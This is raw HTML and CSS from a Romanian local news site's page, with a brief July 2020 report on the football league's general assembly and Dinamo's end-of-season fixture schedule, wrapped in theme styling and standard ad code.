                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131_aa6 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_131_aa6 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_aa6 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Gazeta</span><span class="tdb-logo-text-tagline">Olteniei</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_133_994  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_133_994:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_133_994{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_133_994,
				.tdi_133_994 .tdc-inner-columns{
				    display: block;
				}.tdi_133_994 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_133_994{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_133_994 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_132_91a_rand_style td-element-style" ><style>
.tdi_132_91a_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_135_767  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_135_767{
                    vertical-align: baseline;
                }.tdi_135_767 .vc_column-inner > .wpb_wrapper,
				.tdi_135_767 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_135_767 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_136_96a tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_136_96a"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136_96a{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_136_96a{
                    display: inline-block;
                }.tdi_136_96a .tdb-menu > li > a,
                .tdi_136_96a .td-subcat-more{
                    padding: 0 14px;
                }.tdi_136_96a .tdb-menu > li .tdb-menu-sep,
                .tdi_136_96a .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_136_96a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_96a .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_136_96a .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_136_96a .tdb-menu > li > a,
                .tdi_136_96a .td-subcat-more,
                .tdi_136_96a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_96a .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_136_96a .tdb-menu .tdb-normal-menu ul,
                .tdi_136_96a .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_136_96a .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_96a .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_136_96a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_136_96a .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_136_96a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_136_96a .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_136_96a .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136_96a .tdb-menu > li > a,
                .tdi_136_96a .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_96a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_96a .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_136_96a .tdb-menu > li > a,
                .tdi_136_96a .td-subcat-more,
                .tdi_136_96a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136_96a .tdb-menu > li > a,
                .tdi_136_96a .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_96a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_96a .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_136_96a .tdb-menu > li > a,
                .tdi_136_96a .td-subcat-more,
                .tdi_136_96a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_96a .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_96a .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_136_96a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_136_96a .tdb-menu > li.current-menu-item > a,
				.tdi_136_96a .tdb-menu > li.current-menu-ancestor > a,
				.tdi_136_96a .tdb-menu > li.current-category-ancestor > a,
				.tdi_136_96a .tdb-menu > li:hover > a,
				.tdi_136_96a .tdb-menu > li.tdb-hover > a,
				.tdi_136_96a .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_136_96a .tdb-menu > li > a:after,
				.tdi_136_96a .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_136_96a .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_136_96a .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_136_96a .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_136_96a .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_136_96a .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_136_96a .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_136_96a class="td_block_inner td-fix-index"><ul id="menu-gazeta-olteniei-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_139_942 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_139_942" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_942{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_942 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_139_942{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_139_942 .tdb-search-txt{
                    top: 0px;
                }.tdi_139_942 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_139_942 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_139_942 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_139_942 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_139_942 .tdb-drop-down-search-inner,
                .tdi_139_942 .tdb-search-form,
                .tdi_139_942 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_139_942 .tdb-head-search-form-input,
                .tdi_139_942 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_139_942 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_139_942 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_139_942 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_942 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_139_942 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_139_942 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_139_942 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_139_942 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_139_942 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_139_942 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_139_942 .result-msg,
                .tdi_139_942 .result-msg a{
                    color: #266fef;
                }.tdi_139_942 .result-msg a:hover{
                    color: #266fef;
                }.tdi_139_942 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_942 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_942 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_942 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_139_942 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_139_942 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_139_942 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_139_942 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_139_942 .entry-thumb{
					background-position: center 20%;
				}.tdi_139_942 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_139_942 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_139_942 .td-image-container,
				.ie11 .tdi_139_942 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_139_942 .td-module-meta-info,
				.ie11 .tdi_139_942 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_139_942 .td-post-vid-time{
					display: block;
				}.tdi_139_942 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_139_942 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_139_942 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_139_942 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_139_942 .td-read-more{
					display: none;
				}.tdi_139_942 .entry-review-stars{
					display: none;
				}.tdi_139_942 .td-icon-star,
                .tdi_139_942 .td-icon-star-empty,
                .tdi_139_942 .td-icon-star-half{
					font-size: 15px;
				}.tdi_139_942 .td-module-comments{
					display: none;
				}.tdi_139_942 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_139_942 .td-post-category:hover{
					color: #000000;
				}.tdi_139_942 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_139_942 .td_module_wrap:hover .td-module-title a,
				.tdi_139_942 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_139_942 .td-post-author-name a{
					color: #666666;
				}.tdi_139_942 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_139_942 .td-editor-date,
				.tdi_139_942 .td-editor-date .td-post-author-name,
				.tdi_139_942 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_139_942 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_942 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_942 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_139_942 .result-msg{
                    padding: 6px 0;
                }.tdi_139_942 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_942 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_942 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_942 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_942 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139_942 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_942 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_942 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_139_942 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_139_942 .result-msg{
                    padding: 4px 0;
                }.tdi_139_942 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_942 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_942 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_942 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_942 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_139_942 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_942 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_942 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_942 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_942 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://gazetaolteniei.ro/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_140_99f" class="tdc-zone"><div class="tdc_zone tdi_141_66a  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_141_66a{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_142_15a" class="tdc-row"><div class="vc_row tdi_143_155  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_143_155,
                .tdi_143_155 .tdc-columns{
                    min-height: 0;
                }.tdi_143_155,
				.tdi_143_155 .tdc-columns{
				    display: block;
				}.tdi_143_155 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_145_45a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_145_45a{
                    vertical-align: baseline;
                }.tdi_145_45a > .wpb_wrapper,
				.tdi_145_45a > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_145_45a > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_145_45a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gazetaolteniei.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Uncategorized" class="entry-crumb" href="https://gazetaolteniei.ro/category/uncategorized/">Uncategorized</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">S-a încheiat Adunarea Generală de la LPF! Când începe noul sezon şi...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2803" class="post-2803 post type-post status-publish format-standard has-post-thumbnail category-uncategorized" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://gazetaolteniei.ro/category/uncategorized/">Uncategorized</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">S-a încheiat Adunarea Generală de la LPF! Când începe noul sezon şi ce se întâmplă cu echipele&#8230;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://gazetaolteniei.ro/author/raul-b/">Raul B.</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-30T13:31:42+00:00" >iulie 30, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2803">372</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgazetaolteniei.ro%2Funcategorized%2F30%2F07%2F2020%2Fs-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=S-a+%C3%AEncheiat+Adunarea+General%C4%83+de+la+LPF%21+C%C3%A2nd+%C3%AEncepe+noul+sezon+%C5%9Fi+ce+se+%C3%AEnt%C3%A2mpl%C4%83+cu+echipele%E2%80%A6&url=https%3A%2F%2Fgazetaolteniei.ro%2Funcategorized%2F30%2F07%2F2020%2Fs-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele%2F&via=Gazeta+Olteniei">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/&amp;media=https://gazetaolteniei.ro/wp-content/uploads/2020/07/cand-incepe-noul-sezon.jpg&description=S-a+%C3%AEncheiat+Adunarea+General%C4%83+de+la+LPF%21+C%C3%A2nd+%C3%AEncepe+noul+sezon+%C5%9Fi+ce+se+%C3%AEnt%C3%A2mpl%C4%83+cu+echipele%E2%80%A6">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=S-a+%C3%AEncheiat+Adunarea+General%C4%83+de+la+LPF%21+C%C3%A2nd+%C3%AEncepe+noul+sezon+%C5%9Fi+ce+se+%C3%AEnt%C3%A2mpl%C4%83+cu+echipele%E2%80%A6 %0A%0A https://gazetaolteniei.ro/uncategorized/30/07/2020/s-a-incheiat-adunarea-generala-de-la-lpf-cand-incepe-noul-sezon-si-ce-se-intampla-cu-echipele/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/cand-incepe-noul-sezon.jpg" data-caption=""><img width="696" height="418" class="entry-thumb td-modal-image" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/cand-incepe-noul-sezon.jpg" alt="" title="cand incepe noul sezon"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_147_6a5 td_block_template_1">
<style>
/* custom css */
.tdi_147_6a5.td-a-rec{
					text-align: center;
				}.tdi_147_6a5 .td-element-style{
					z-index: -1;
				}.tdi_147_6a5.td-a-rec-img{
				    text-align: left;
				}.tdi_147_6a5.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_147_6a5.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8319701419856529"
     data-ad-slot="5660442090"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div><p>S-a terminat Adunarea Generală a Ligii Profesioniste de Fotbal. Cluburile au hotărât ce se întâmplă cu Play-out-ul, cu barajul de promovare în Liga 1, dar şi chestiuni legate de partea financiară.</p>
<p>După ce acest sezon s-a hotărât să fie încheiat pe teren, soarta lui Dinamo a fost decisă. Dinamo trebuie să joace 7 meciuri în 17 zile. Echipa antrenată de Gheorghe Mulțescu tremură în continuare şi este cu un picior să retrogradeze. Conform regulamentului, Dinamo poate evolua cu o pauză de 3 zile de la precedentul meci dacă joacă în oraşe diferite şi cu pauză de 48 de ore dacă joacă în acelaşi oraş. Câinii beneficiază de 3 zile în plus pentru a juca acest final de sezon.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_146_a69 td_block_template_1 ">

<style>
/* custom css */
.tdi_146_a69.td-a-rec{
					text-align: center;
				}.tdi_146_a69 .td-element-style{
					z-index: -1;
				}.tdi_146_a69.td-a-rec-img{
				    text-align: left;
				}.tdi_146_a69.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_146_a69.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
